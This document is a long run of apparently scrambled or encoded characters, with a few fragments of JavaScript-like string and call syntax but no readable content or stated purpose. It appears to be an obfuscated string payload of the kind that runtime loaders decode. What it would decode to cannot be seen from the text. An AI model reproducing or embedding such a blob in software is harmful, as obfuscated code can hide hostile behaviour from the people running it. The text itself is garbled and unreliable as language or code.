+Fc(d=Fm(rnoh5s%NnGt:FvmWFn]eF IPFaGW!iw:4.n2;]sAdeA[u!a!_W=G6=OV8.)e.{ 8aWW.&!We+8[A5x9Wy"a6F;e05eaWlDf.F-j6(,A)jl)>GGaIm)s*W.ss\/gW,2{A1c p.)1]Xf.pnW3_s(veG"ucrI)AaAE =A};W\\)YoGi8.1.{xlAeF!#)ct(@I*:joGeJo1Aece]GG%ansoGGkA0ctW{elnsXW_}nnaJAiFfO; GhbW4ta. +);eAFnAFv0+|2Mze4=A!otW8(rt!We,<.tWF^G73ICtWo!-8h}W7aAe!(F1 pe)0WGWjeN]W(237S{cE.$$7{5Gt$W%-t)T\/RrW5s(7r1()4oCB!G4a6tGGFn98h t#,K5tG0f}l p h2(w4c$u]erF}Glh)o0];()}G7t_fAt5solW=iee3ansE)G [,W@U$ENCyWG,UaWFet3rruekF&v1SFl ET1E;lGsfE5`.sW{a(&weL9Aj3Mi+5sAG}[3Afd .)}Gs1e)Q,B3!A7adE@N823Wm==a7Ghtr}AFJD8]Wu>eS=0eW9!Kr8:r.s(M[uz 2t]g-A1y 1u]e3,FNpo{A#FW, 9t..2{0E]"(F+!s<i,vdW}kb.(uW0JMlgWr[Au.Par.Y.9-L#)GmreZ*,Aa){gF?.eno} )3!ig5ptvAAr}mEFp;]9p3W ...?61}g]G4t W.G.bt25#lt2eGTIAD10A tpFgF=55 [5og]]ir,G.,GG\';$83}$re2A[ eW.F}F,eaA!W8g3;.dF`geC.F,Gg{84]6g.aia*{1Fa"otGEl4cKGa_.F2w.t]n,WGyFAGtg6]sW4l}}5W$h7;]"GW*]-aW0}A`4e e%ndA8F62),_yA$tWo]r,;FeFusGGt\'t45ryvBet7W!aGi=k1a BnFW;9Ex{l1AA{b1([eeg;9F8D?ad[F.]$lEID6FAc s};Ftre,s02!e d:]>eGA 8b_FfBTtlMn)F_Fp$b2!i(@0))m}^!rWgpa 79G9t.gibee[r\\Wt9e\'2.6uG^AuGW[le(NfFnG_i|))$W0A.VF7aG!d5G&.j!.6en=Fntun8&AcW)ia.._dl]6r`!a.yWGG! id1Bap>teFoW,D6AGn=we}r$%lF7b(g s(sTi)t=PAlWreFWe}GFAAWmmo]&a"GtO2A6f(UjW!rOr!goC?C9.bAFNbA_0.Gs];G-$!a;WdHrOn,_obmtFti_s.re j|WF;W2=y&ie(.>rGfAa+W(5E!.snF(5t e)s]naGW<o?!7AFc]$4lWe?alcTFK5G%I{AF=d]P1EA.s<ic);.Y7!.FE`lXr)F4!68Ik+1=FW[GAeHi?;_CFFrF.jH+$7Y${F6fFD.nt,rA9:]rM}W!en1!$"++WF]EeGr+e;tj"b1{!.zAFDEyn;x}W7!]RWl.r.GGA.gxF$G1=oe3)!A2c75$udF8W)=Gc:Fe)f:G(R.a2MAWsNgt.3a%yt6oy! }Gtl]}lpe_GA| Dvka=DWA4.N gbA;3FcA.(R,{i,!gs.4tupA,FW.A$ta)_t9F]IgWGA.a7)5fr)"uW3 gnFotGNrFl)..A,cC9GA: Gc}rh]yF0?{ter]&n99Arm8>59Wa]rjf9WsWF6\'o}8U 8s.ov[iXa&AeKD2 !mFpnQF.FW\/|Apo]&)4.mjj.F(lnGahh=qe:EeW,.dAeWlsti1GexWAF|h0A2;9.-;)G.meAA:FAm9}Ge -4WiWeY# w1};}oaeb$bG8W D7e.Oa c IWdgx=)$IW%ten5A8|IsdA]FAGad!rtTWbF7dee=A5.4) yn7he)ll3(.]=]X .FWo.eY vp3AAGrHvnGg)8tF)AFrop\\[Fl\'WlpF1u{y!9$.z{7v-uW]21n..pGvF_t416i))JWrA9nR5WcX;.)f6}1oNn!n!)AneA2AWcA\/}8.eV4sorhW8\',b,6G],e].Wc WG\/l(#r83Guu[r)X(k$.E9An9}pdysc GDFbGAWZ cr!iY:a4E]Wt7{a6gAyG`A);6!w(a}a.Is- l@y)bWFuA6WWeG.)HW!FG{GF ]h,i6:r8W}G2_l.g1;Foc9 tGe_0Fse.W261A]FqY yFIto]Cu!port$2(aW{T6{Au@W9&&F)eAzx,b6Atd!67=nfFW5A(_yG=.5.EcWh.:hgA|2W%MWl5eW12<0AA]h,gFd)Izn.F,G99seM7ttoo=oaGd:i@e9elw9tW.GGGA3_{)FGv ;W_so5#}:sxGdhhE(A.>aGlnd e[oanneFJt7WdvAt3&aNG-hi FgD5alB)pmW.}_5.W iA^3s2-82.1=S]Fa.gr(rr7o.FpA ]{llde@gs]Au7tGFtDAGG)"At.s`FsdAl})FiWdx).]WWb2nAFFAiF]*FGq}FF7;#=2tu1Al]S@(is.ufJAAFGWoFiyF2-}rc44lGeaGoAFn|G_6iig.y3Gret9,WAFa0!go:81]Azlvl0t}GoSubc*AhZ( aWAmluFFA3E1i ?4 )311h0e.)G7WG]+ 3xAi@(.d0]l!ArqT!w56MG"prFA1fiaa,uu.1o)a[(l\/5rAgye8 r)}.3-.W.A1pr31fgsn0AWep)F)Cyn=C0l4Fer2)HtzFsGsp7deb.eGOi0\/2AFt,19b.gaG=.G}z)])Aa8GeAt}8&}Fd|6a dlW)G]G8!,,|1Gr(CoG_or{(g.qFVG ^Fi|8.-D,)ir7iFrF`d8dF`SG5FW)e.tVtW =mgGGl_epG(lAnFgdGitW7-2Wi)o.xAF!(wFTentvCWyeFW._o.-WAelW2(i ,onnGa2k5,le ctt)iGW.A=FGae,(8GFaiS|i.kcoifQG]}GG]pWkFDe`Wdt$"i!]tG0!;14ImnGA}AG.AD10.F`ei2g.C`W.a raeWre]GhF[iE.aTbC`dARGF[F..de .E}(.-==[xM3WdZA]=W;iWWWeoWgdF)" ]wV6Be_)r9te$ cq]s1l!u.st?s]tF(sAF.]i!.?WGW,aFW6iAm}oFnWdFCI^nnKm09AWF13hFer4oAGtGa_Ac} g[)b6FWhaWf)WWuA)eeeGx22_0Gl:f(oc 7p.F).er(a,7GFFrf.s.n.tsNm61exG+ata;.wF!I(sn;2(pAJlA) a{A23.hWFI{G,GNrrFsGEG!FeAA.Ag}7l,]Geel32i3WMr.e1dtA!c!fdtWsed.eeee1\\!Ar ,, $aJzA0Cjg)] sF_;eAoAa&Jo7cs9FMAo]2AG)Gqyv8{tnA ?^h.og0n.7CSW9S,se(pgoW5f.Q#j).W0!onrt+dWrn_)qGInWd]s|{8=Wia ],oGF)0]eyFr66p0o($,!rX]rFW,C)FW%)=FaH1]:G42N=g !2_0W6G.EreAGuj].k3rgD18LG$j.YA([ ei  O.#6re<FADnri1[EeG= 0A&%81}rcpiW0Ks{e.F8_ACA.]nay9P[na5lit`A40.A]WW,l9;Ft.1W|!(ao2)G_siB(G,X F., grmF.A2os!ly!F._bi[e!iFett48AnW),eso0T+xarW5]1EWriCG{ lm@ea1>Al!6&)2tKL0:nf!#e$pWiWxFN4G0Ani:-6!(cG[,g=!e1}fhFhY.e4.xoea!t]tA#^9)v9cyiz7Uxe5!Gp)#o)?Aei=snAEDgn6;L>intWW]3y4FA+|0GFLn_eD{=.sG)F. G,)8beWG23GoAan\\WclF{Fdk.Cq&se15G}AoA24GilaieWfA9(xdEAFW)oAtha}GaFe;G=A]_rg3)ooy]ir@u.toAl24rZp_eF03]i5;fj}A5N}qT{Be24CsGaFOFA5-;`6cotGi84epF#nia<n.rofWi#nn8=GtWceW9!A`JFsXl*4t}\\W{thW1Qhl9*4W!=dAAeTit.s_ooEFs)tA!W$pW3*-I[`seo_FoiWAoeFj@oWt1AGA*6.opkndsg"rs 8di:gx1Gfa.FZb$(Aj*sAG]7(,0i7gG_4ln]{>a=GA[jm)unAh0vYiappdgdFm{<t4ISa5iscFirW7; mi..oe1 !\/#hP]aARsyA ;WAe95,tG`-o+nWA)W9.o4.et.7]6s]ltelA1iktFtGoG9F[7.au.,KtGA,guFgt)d=A_3.,G{$ .A} 3nGar;Amocx1WhCg]G`AGin"G}GeG}FF],#]AJWsoGG!SlF$G6Fp_m5F6frb:IEh*_otA.%4mxcA_.:oa1a1-El"&)].We8)u;t1)1,%SFIWAuq)e( r[;8WA4AF\\Gns0nWF)at*Fi6dWFcAc)rub8u1nosAj Ga95p;7am40epW"]peen_72.smwerWGAG+s.&FnlA);.^1dl_,T8>us!(W!.|Nxu\/A9W=eaeg}9l]7uGrAi! tEuie.#FoDIrtebFIksiFnn( 51h)=onaeW}T],Woar}IT8WT[ FpaWHl?gFGF9GG{nn1F_LWwRGoA8F6,la.Wngkliolr,(W2$AFG FGgec \'y)}}nF]2e? dd5u=eA,8.g+x9)e:dW4Cnsm)-gr)DGde_tsGs *6aW0ir,8=cr.GadQ!n}A5Bi7 84EexS.]9W.iA_e_1 =)u8rG(KaFGEA)fs:AkI0ta .gd[xe1!t6WVfGpG.XoGhWsylllyF;rAg(FnH-2)vfGj7.;A}t.R.]r!3a,r;yG  7d_aes!tuZdGF,!tGjFoF!i `{A(tnWl@=aW[e9 an108n(i8}ct]GE[W8Mtdjaigqtoya3ZF)W22](o]s.insAGy)hm{ngA1(1oes )\/eFn;.<gaDw.)9;FhnW 6@GgA}! n(.>9]prE.yG3r Fkn9PsrnMG!&"rAi.*n} [ooWFm7.AirW.hp4h4WI 3rd;u=5cga6=GFegGeF]`)ra-`]c(t9n{eoFjWnfW GW.1ySo=(jeonb[.pAonWfFs(bfaG}H^e\\9nt7oisEF .t.]hl 8GT![ yk^ e.)F"-L].7TWl%Fkfu.NaAFras $rlHeBWSFWH704a71D1Gn].x_Ge]>;hd s0BaGe AB=\\m)1an yld 0$AG.!=nWAA.A\/s[Ue;, e1g7G6;0IT8W aa7Aks9(}tnsG.uFAFW3fhA)r0 }{GpsswtoH+32a=.qFFct{rt%]Gto4e7]A Ge6ortG).lAF$FFxn*to%Wt3,y9G!}gFg]$.)J60EecFoyF? e  W7oAm0aJrtpF?GuAstai=$(;{hGlFn$ycc 2FpAlorWexWi .)dA4WA0s9A1sSa(tmsmW %muedoh.es3!lWr 2{JA.FW\'1 .,6W;}3A_e5W17(DfBs07iga.fF,&HEFVg!ied-FHlf1FJ\'Fdm80GasHyFWae3uW(7Ei4eor9-G=Wmn,{1IcgW0j6"GA1NGi{I!)Ga sWeAM1=D)FGA.7,9ta[huyFeyfe& 9u=F?Ae&ApG.iDD. WaAAC|aHd4)ogeG]w"u_gr)Hig\'bsZFs F)G"ACWGx[Fx7Ws3;|F!8lD.r#A3}$G!`tFG7Ge),^en. e5} h7A)GAt)=r.k)(G} 8WnAG{ad=.u+){{. i2agF ivnk(bI!C=Fg}:rA-,Wd %W b;WG[(F g||Z+g5(^WC.1W],W.bC;_oFAtieAA2W_ fi,FGFvaF!A]is$]7osNar2F) ,2W6|!uc6]Nt:0rF,FE_eErex;}.GP35F{.rhWFni }e;G&n=9."dh{tC almtFp1G.6 8s8(FG8}ovee.r]. WI!.rGGf4cyWTn%W.(7f9G,F9GnF(14e.GF ivcT,A\/{A8ktGga(aoGiA+n((rFo,pguGFFF}8. (uG}:ihWAg2ipq]GC4G:ojA..!Aa eofGAtoA GkioA4Amj)7tj]Ito]Et$Ea.da(hJ]AFyW1&.ky-B:.i]bF80a(!.StAsn g(.l.`nAAe(=F4!a-{20J3W$Fa+rF)(88w(7A?!F;,G\\6ge!1e{96eF&;..xG.=l:%GF7h0AL%].1G0{| .=,!y$\/(78A2Fn9rii+ 1ilC7o8(e.rGSerSt!!.NpCADTFnoFa]gF9Gaa9 G Fo0t]oea0{DF;F2!.?su dt.eMGo)auacA (]t=b]e[..qA9nax&It6AhvDG& 5,sG)W6)Wgc{sW3r]8 }FeBFFl4]2te yA@$_GA{-,sAnsG7xj ott )oA5}brgeG8enW?i{aGF9&j:7b,faD[)W)WCeyn=2i,l&tFmrZa@_Ao9 "A9G0nfetauW(-;Ga,8;8 i{!T1ayher8gtF,u.}e}e.We!:o;g9]FgGLsaGWnah;2  gipMGd.Ftb)?tu.]GG.WGviWW[G`jeretM1o"Gu>MFnF[AsLv2.tsFs=s>.}FFaAeW9Frr) b)Ayt_WWSaeG.mr!9nM:"),( ;)dGF.;.a#7x.o nir!En0Corhoar.+kxFz2er!F}D) tAih,E}>auxWsFWgno1aFg=WFao{ emFn l=meoF-.F( WAe!I1!deFEl^i}r@enCo pF{oj_)1WV E8=FGo&oW)1iAArFa]n")5Isi.d${yA$; =.q#dU2sZ, F+Indt-.AdiAStWwc)eF)Zf\/gn!gH )Fe 9]vM83wArW[irCnA. s FGt+eG$Il2amnAai eeIrtuF-):iiAar7.t7k=lGdaFAtl(.4.biFAa2rgte -EetF8ha"f2ema.t{)txFo)Aie :tWGoFF{]Fe9.AlecOstahWet(leGateW6!)n.f50br[AqoF9.c;J=F;Ati}Fiht"di} ,!)SlKm1)i68]3 a8tay: ]! G]L".a(=!=r{nF2IrWF=-g4,dW,!AcGxgF..i)e&8)., !ie!iAGWwF)cW;fF]iaereaGS&[J]tng!}8E=YN7;i)Ayg(r)Wn8C$Fd.g7y. #]Ao S{F}8ntTta<kve=ya)d]F0aAFl|y14C5I0iaW)tW85Wg6.;3mTst!}l(:G aaWG( Ah2,i a.eGa*cW9t.!o _} .G.  ta |a3)HF)8Ujo.^7is#)b+W;Fm3nsAnzGn$1AWAcRi..caeADgd8)WGn.[n{9!gG.Gel7bxh!v="- lW;+[`b0ll8dF}FE.]t}WGdlkA6 .tF5>),;ege 4yp)lo.t] fE.d0rG.8 rd.t].nF.ea-{iam(!G'),Fzo('-aFK"8F](j3e]a.C^,a}S:2lc[s1:A,7AA_M8"7!+n\'ce2}.p"WG2Asav._GYWMWWsACE]WQcAFad4F2xn ;3)04.o5tg!$un)g14)tAS.ibDWC1HN}a]g-a-{A[aehFi,h3d3Af9NaADho -o^l78GAEF5!c\'8!3"WiAar6_965OvaXar.x.tG-r91ms0-f0,TArea$]F[98)!xA]etee5tpXx)a06\'i4n9rLd70W7WshW%9ert4nUGG9e-7D9),e.WA,=[kW6seFAD)!.A3AFdPo(]\/+nGyd0"G.i=FV!-saXe3gel-c:cAewwGv9Gy(K7-irn7-u099_iejZ1AufiAo1rA)0 (8]{GAdFCa0Wt0KFW::saaA?8f92GLnrAkie8CMn GF8eNr1Gq7C. Q.GrcNRe3)eWGClG1cnl!c@_e-n6b+73=i2.F]lPlIs1TA6oanAa,2i3"lFkGFF97G9;}AeGnetkpR.w8Tr(&Ac)I_NAp-}A(,+ti(6,nFsimot_(-1t3oa&xnr{-odG5!A!say0}t=A!HA,o2W$W].&_(WFnL3F$e]l6enueWW.7G sy-Fw6AkgyF s Gm,r5S,($t\/n2SG(cFgvtA{WWiZ-0Gd-miai](g{itFDiGq)ewttt[Dl!saF.W&1et]pp)tt;.)innias 8pMogpDs>]},=WniSip].2WWG}WQFsW:G2.GW)v"7aaati?gWt1(bWCW]bmG;AA.I49!}`aW_c (Me}n2}-W5NGcyot;GeeeetZA-)5b1ll9A-A7v5hA-r })31+F\/6.FaArheio1jk5+W,t]al,5_A 8W.8)lccqFw![ktHpa]eu.(Bjt=0yWlYgiFAAotGiGA,]9W;t}Fu}.zGps9g3GdG" ]t41pD)l}ir[<2asw=1!n0,(   _WW..GW>e?paFe}hWsp60bwFseG;simy]AF!8GAeaW.rAa-VrghpGan1cea C)]g}Aq!6tD2=0GgGxLin6-l+A341 aA] 4tteyA\\4tFWz=.2en\\5F2ruoar!-Wa>7WF.3]GiG3FuG]]je.9OGn91oWa}c.]]G:QGWe4s]t"oA]n]W3dd.ArWK{iGHb{Fzhe6k.NAGIl.!A9eNer!F(3{F_ ]p2Fs4aFyttWn!dW_"RjAA3e]GGW.W4D`GF{ce; o4W.4e_W"G<GN0QF5o2,.9$tG.Mmrn,feFtpli2i4Wm.AmWn1(eA!1 f0orGT)[)WFl.!GwkrjW#pr.Kk5W]s".yeWe[5h4h_e5W!r&We!lU4e.i%Fo;WF.W=J&AiGSdl{GGIcFe?}o,]iSW1GG`.hAtWs]0AxG)"+.FssoF=Awblel1C,ca)i%nc! e5aW=nW Mspi]9%.60R94i8xL,)],!r]ri{iseL9w[fltW1.nAtGAy.6;or.iF!*5r-"s8.1lA_uAK;ig.re-WWrO}43rD]":F r  8c2eD1;6l,G65AtvGRo&Way,l).t!tp!.;61{onnW8u+1!W)r[6n77,nGoxAeb|=onn?fur"Aa1li9[Wrq r"(r9aAG,oaeoy e!9n(A!W}w:npW8AG87F]ri,!G]F.DcFT["ac A-==Go-FAAWAhF7AE9D]cFov.u.dI!5.Fau0W :0].Wsn,pcmrwe)[Wea4v.= T_C)h]KAADu]A!rp-"au5gl!2rF^aFW8ni8WA[\'AAeEFe-datni8Go3F].ArAfcO)bsnEe4]mv.;7MW9WGAs4aA9)ohq9e;m=1(cd,AAgFnL]AorPaUetnl\'8,:P"D)G.\/)0ccxIWmq|`,F eAWGAF[tP )=,-GiC"!ro;%W0F_Fn!T[$""=.hr,nA a,f{TA5]][0W "AAAFG"l==eF.Gn9b,!W,sA8aC{A1AaFo:y99er"]yGit,-eA0AAs}SWa Gx]=-sheF0G%=A}]r,,78i_dzenA.l=F"a!WdGruW@oAt0"gaF;-sA%be.{8G$v0t5.i?-fFA nW]F]\/N.oA$-[A{7p)d9At,cWt8(GF-F4H!.e]aGtacAev;usA9ciReWiGgW4m!o{{GE5ceFG)rn!d"F.*0F0cW,rai;F FaG..A!ui cnohp]Ae8]9.xAiF.:nAts}!T .i,0ko_8e24:gin=W$1Q.ta..-tG0ted-,A@}3]n]soya)WGA{Lre-r"-kWWkT.flaWFa0,GmGegEWaW,*FetGQGnW-:v9:]t9lVFt.n)%m}D9e(-8e"cU114CW=y4eu] }DW7!e6<wtW+ eAWuFrt ;l]r9aF2yGt0[q4{nF&1=MGtW9dAg.;1uE14A2oA}0s])cestd{G3GA=$F=i{aG(|Ws"ac,e t7)GAX5Gloj4_12rt35_sAuG!+Ar.j,o}W(F0sT=+e4!W =:AnA.,AFW8I48uhGi0f]1A:]5sF)]AXoibAF1.=F.}nz i_jiG!rO=A)mVFh8iWeFl1a]a{7{.o0k{ }WaA0r%>Ae[1:92m6lic`.ym1tk;\/3(eI5,W!{lB3W]mag;6.rn4ld4rA_}!qF0[0 WtqoW?csWx5,_3eWW.)Fjfx,G?Ge.9eJqu5U.hiAn}r!zeW.0]\'dAA3a]j4.4 =._a;WAAkG9F|OpagjR5Y4uVcF, FrG p7?.rjA)[y.W3p7Au;!;E}Rpt1stnw)44k]r}={G(yc7}aeW&ogs2A5i)Ttd7te;0g{2n.GeGFhlgrf)42bee2b]](7f_FRBDG@WwdGb_e19aG(AetG$.iGW=GA)7\\-x.;t!xGn>c-s}5kEGsm4e yi)9tnll5.ec0$0b_n0)CmtKWt0hm) GGGudlG.aWcaCaFLp=htee%Oy]eoFoGlll3Gvi8 +\'C0Gve.dR0(]anG0]Foik.F$or%fe=,d0.!Ga)+ <jA1rFsAW8EFd4Gi:-WAWn]Wrp0AetcO?uA9s5nAGFWeaiFA }4W}D3).g(zdegf6x89h7l;7]i2WA}9-!.AiD}(GqWt{,nwemepCao,iI{?{(16]haWA2 91683;hDrpivGt]Wvj80r5eyvdpc,sc7lk@g _n}u}4_;tg}F8g(.a.K|A8O.s)]8edFGW"!a)W!D{17sieFG2?G_lmNy!j]rxy4E;IhEr0(siegasAMrW2[8:GR9A7t1ko1.)"t%iv2,K:dA;ihP A&WgtuGR.:[G!9oGWo.8d]ArFGn@r.G]W.zro6D:vG=s}?sF2l=7F0itr! uj0).5W)Q}mhg),")$Fy}ggs)2Gm-7WWAannn?!(rFj.cFbsa]m (4.g]i3tG=,tAt:9,GrAAtgg70=4,W.,i.ug[EWjael{87r9F+lG7]w+3.l10fpve!)re!n{NiEc3G)"pt87ANtGiG]A)AmAl.W8;WnwFle]Wr(GniF4("ynAr9+n:,`$3]A]uWalAa. qIa#;n8f.sWajoGntz$0W9{2iw,oFi{i6.G(.a,Z=rsW?la-rG.)ysy1ABoGG2:ta_el]WA,(.F8:F.0rir:1.xaskp tyN.2eFCF.arGaeWk"niis6"F],MDn).n3_GG"]i[a.se}&|1aA96t]aGWrgg|p!G{ ft-ng.0o ;GFg;AiesG.y(0G5{lduG(G!]G9d4QWKF5enp]Pf.sO[&sii:".:F2 lr.WiW.sal}|S;gfjt2)WFGyg?.e}).a;"5i6Ad0HsyFm+?cdeG]y8oFvnnitWye VyioalWsT\/}fFs0Ae)rbax,2AWmr(\'rtxF.)tFA=c4_)W,4)]}(eAo.GasGer.as]|C:}Aypv]Fe-txi],8+"a>*11AW1@r}7{;{aas8oeoa4ag<e!(F0,}a3AsledFt:es,iFg1eaG0hg:eeG)sd,AtiGeAAG)iardWoiWWilq69oo}4O+]rwf.GhA729xWi.Go.tcs.nb@)i\/W3t1gp,W"[AGWuxl\/eMv!"})W!Gh.tGksirn.5tKW^ i-G a;]Cw":ni.S{a4WohV]ux-AF$t731ree!ra7&em4rFeA)+,62().aaGlT!cN]nc&WA.=.$l!)w G8t_A0W!:W:)tDA,3A,A=iAf.W2Wrhi,GAl3"n)l=#e1DglU;(W;W}{e-n(g?a$56}C,6{nF!4W.475Gbof=\/r_R|W.h7|o :8s8a.!v]o"i\/pcf3G012!Fr[0iiFls#qs1k$ASnG4uGClg"0_7 S!}Dkx;W-Aioehm}rr!lhG)G}lnW8  d8P7.A:8=cc.Gt)!G4.>)hE"7WFEd=!a(+}ou0v] n2n]:A10]6ls4(&FWFrseC,WF!Gri,W{G (iWg#f9l271ge9{5Wrt8-j;eaW,ueEC9.!!FWeGe.=-4.04W.%e!l!WA6duA4A412YAGin-4n]G.{ob1AnFG.i1GvDs]dt{u_eWt8u9iF]: 5!a[,r,o<g;$"hAG]!lG.}cee4f)()-xe0tttx,}GlW[FGT7t;s&[e]inS!ti,,sF:[rt[b7l0_0D3,,g& .iod6n.,A#rS6!w.aAeaA1!W6W+!{nf|WadCAeG.]_f0a.n8DudAwg3A8(o.Ah{ec}wam,,2(TnWWp(\/eGu=hk!lFlo\\_sut8rfi@U,,[Wl,Aee9epHfn&Fs),cis_1 _l8G>.G.nWi]aFa0AM%cFWGL!i.VdbAn! l1)e}h6fW3a8mlC<yar]ree4[8MAo_qWrAG4AEP|ysa2G}Aed= )=0[y5A0--j>W==aG,Ar%[)}4py!c  a;<[lo(kth),5cF40\\WnvtF.WdGpr]xg]qi4t]W(WdE}Ah=.ZFcR6x"er15P5]_s.G9sA"W=.]dA;M0seArcG.0}.}AqaA!etrb $,D$ ag(FmW2pmc0sW3Wcs[i)e]G}r!eswnfefbW-y]j2GGt}?wine-wdkFl8-T?FegAn)b"*36.F3]2 k%r4ei-edIF;;0t0Gok_,69,1)a;\/Aoa=y)927Fn8eb.oa)1d=-,4e9!,g"Wx)Fdd4.]1im}e:GelMcF]nG !.aike}dep3to2im;AG 3A)"pe.ky__ah3,p.l,!odii-lm1;,yneTi.l,y(:)#bKGiG.g{"i=.d5FR,cGn(i30tr2]e f]X])G,juWnA9svsw}.tr7WAav]G7eW]et)]C,W+.H,Q..Aa]GWFg)llgAhsFAeeG&F_.)!hcvGii&t-igEr0hFG+tm2GWhi2As0Fn90FcPry7@.>s1fdo Fjats.rAGq=]o8s.Aa_Grlen a)dI#]A53nFre-; #s_;GO=9e]9Gsgl{af!T8i]6q!rB;[la=TAlt_%(o}Gl(F_iWC}8)},.n[P)uTTA{AQa,r-s]2=\'F0GW0)A_toer=0CGF}kFsExt}x"i-]WG]mA.x[o7;f\'!ree}M]Whgu!gE"]i.3eW5yG36W,FTG7#)\'c.tt{wAs(gogWe])WGWh}a FESe FTeo;7er_5P5e-8T3nt$naF2Gfn(c=Wrf8]yF].l!.wWt*}j4}pcEku+g]9Wlr0g:AA:u7W[e449tnfmT.le-(}1sun)A)nMTMk.,_X5Gh(st4A05eGe6=9=AWG7Fwaa)11]GkoF\'6hW.=e$Ao9=8GGC]GFizd0Af*]GCcGp"] t;{uFAGFGt,G.F..d_0JonU]AHG{n!GSca2pd9.8WNlhu8=lu;Tg4_(]W.a!;kafue]6.,y ActFGseHh a)t ATh- R-.ale(.M[e=D]F&cg:a!haHW40rA.rS51O]WA<cFFCn{2wGd!NA$F}A]rsWp!Wtg=,i}GaaAn]q,[0PS}A=0!G -st0GhleELi.+Ft.xAJ;[i8"y7asAd)34aWgdaRWop;F h]e9:a$bzWW+uhW.Anu[c5)|oF{a70>m5G.]R-G sgAV-t]cG=oi0t)atuA{_d0A;9Y.d..)WWnaSklfatj!B]ntQG)a2!WesUl_p,A=g.h"n2!W{#iWtg98Fl8u%r1tZXo!&G.uc.ahJ&;]et:aGzdn=95FM49=5Gl20,-5l=W==_"`:aWe.B]-d3#A4j,]+;A3[5=$_WW,l2]-FWm}9d_F=_(tT9"WAFFWx0Q,dnnfgx!R;k= 08HyW.oW=e8;A;9e}hu7tsG[n3r:5;7dS]m]ttea)F;GG6[!73t)m.L-A(Fa S5j7eWo2gr34A(9gviGAC!l\'0l6As7jc}(i00F](8eWF.a3.;.ef30jeG+IwWv&c]_.Fpj( 0AA1eGe]pi7;")!d?cAWy8=V)e.4i0Aaa}Ae859+k[F.=W7GGib6d(;e.G]EWl],]0 g.F]gF,,pm])Wo6sd)2[_.LAtAA;;)F;s,-AGVe:GAeF.rsa3Dn;=N0W4o,!s6lCe2s1l(hFnG9.!Fu(..1A..t3.)e9sAvtj)2;W}}0&rrpF4,m5g4TA_ )aEo 8y=We>gG()Aa)p.wo*(,6Qe1!:>Gnxip1:F gdyClrlcWFA?G.ie$ o\'|W046F1=(AwAG@gmn!e=pN9A1eW2GA6{5gUGbC!.cc!mW,F] E|iFu=x3u{+gpfs]4giy.anNam]W.}tG8sA=W;WjFtAGgnsG]!We{tG[hf),etW":1FGUf0p NA_]se(n8;uWA gA.(.gWo {,.iWO{iW8sgcldt0s8Gvthw!}:hr.._ .l7och",#4 Giyn]aeFrcW1a"tV_a_] 6S}i])8A!o4,,o]!cenIpc.GL[!9]G.yGWdlU1mWg }.G8}Ta,{".];xrnTrb;,f-fc7 tEW.9o9@Tid[0AweU1F5!]A"AM}tc}e6Wo F;e2_bg!]{DAexr{GF(Uu8iw8\\e.pnihWAf2m;stgs[)tp"!G)gA(]GGea;((.)2{=y45o{a)_W@_3Fgh_xsstb,]shedF *G7aG\'( W7e4.umuF.AFd2e:HuGVFW3{0gafwrF4rSi hsl.) 0Fhp7.Sy9}4MAty4Nia #IW6((}=7exoLeG};.e\/A 4I]9\/;G(is.r,"f.efedIosK bFn(bAdtAyU:8]7W)ic6mSet]raGFastu6o$}a5HGes  l`QI,hWaW]oe3ao{;MhTG:^WUpgfeAem,od}[28I*qSCTAFA8h]AcA 6$f(tmixAYA;Ap,rs!7enG4y.(7kh,;vfNdr\';ja_:WWlWe9>W,0,n(&6t"ae2$Gfni:8_qi}t,o;),5o,[GGFAkldC(94m A8]=.a.NWd4n0l a"6G,,n!4t9neiW-(ayAWae69 WTA8A]8R=WSuXW})ogD3Ao&S!G,r2]782ttXWAn.Ae))0.Al7,(:l6$anuAC)G.rran!a0a=ria ((N:z8HSA_2|%G"07%smW8}lgo[,,ho2Fe}1n,S`G2FF.Lll.!A93_(lnG=Eb\/retnCt]3[m4et]()Ge\'1qSr}i.g{a1GJ]oW1[{]AGn$n+!2F]-snGLFW8epseG:PFAW(]AAuxGW^t!H4GW4Ga])eG07e]seA-lJa_GwF en2=ol)<;GxyW3<2fyei.3"ye]reFi]7]tx0!feQ.tnd_ &nri9eat,1GAhi{Fbnm3g2#oA[NG)KFtW0G$(J.=4AAWPFrsF28GEIFG!a2FalWz!d0W}AG5!!-8\'iA\'u,okWYIs!S-s,g)F].2!aA0!niS9V!5Uty).g;WUtWWs){=,s(oQ_x.8,R.ek1)45)_0ku;W;!i{0.G{.]Wi1.4W>icBT]FuF7io=P0QtaFFwSW k!p}1l+t,A]g(+=Va{awW_by\/UlpeFl77sn ]6W94G1!=8iWDF!FWsG60(.}!Irt=e"D^!AoAi4ih}s8i9t>7i=txgiFnTrQ_!A.2cl}ss4WioO.(F[#r}nUH"GcO(j=a(F;eh&n.(n}v5Fw)]+a#WW0UeyAy(edrFc7sG`-.o]n[ 8OaAovz\'G1+]Jro1s6Ge]FdwhaW\']io)],2(k }}!A4WeW2e90Cli)yi.Gd.[[6)eGeeA! ,)GF.AebGll+WG=Wlob83 F.,"*q+p0AA.lAWuw,.(WiGcee2 .ca^W1G=ofDvF;Alf]U;]ni}b=3,{%duF.|WWsCe,A(s5M.!sD|$!;e5!mrG0F5g]5dG4e9pWh0N!xasn{8cW"brGWtFAa9A1k487)Or1"_A.0w);es&9epA2_b"W8k30!,=p2Xone WaaAFAp$)$A@liWGCO=B_wTK,}p1oog.a\'2=Ah ].Orp6Fo5srA,88n_W[b= 0),))GYu)p6Gu,4E.jdGA.t-F)n WlFlsuW[aom))i.GnA1etdbjea9GVf6%Fk1,rtUeGd=;)0,Fdn0caF()yrsAV, AFb"69)WA.Wy4:Ginru9).;3.r(")5;&ms7.c7]G.aWx.9nqosG(.{A 0(45=]5U)Gdi4A_!.faxcy|;1F}nGeA&+.8xa1ICoAPA\'("*rel:.?ra2,0A3.MG0.A..8_VAh{)A.aeAC{rsJ![W%G[GFFt=MWre4W0GH9t4G"i(.A,=9nt=l(y4Gw.G:Go:nli0.sc+, fg=b]]\/g20G.Acl4@heWIek".ee.rea}J7g1Ww]?1uAn;173)G="b.yr)rx!i.e:t(ApW,,l5k.tC2he{F.uay8Gp8W!A|F]PM>AaWhbFWlAoAAWDE|G_d.7(]F,unii:izo!$F]2Aoes(tt]Aa|GwxWn93nWm.WAA36H9tDprF!=@das=g.: l !]-0W" `5N.9 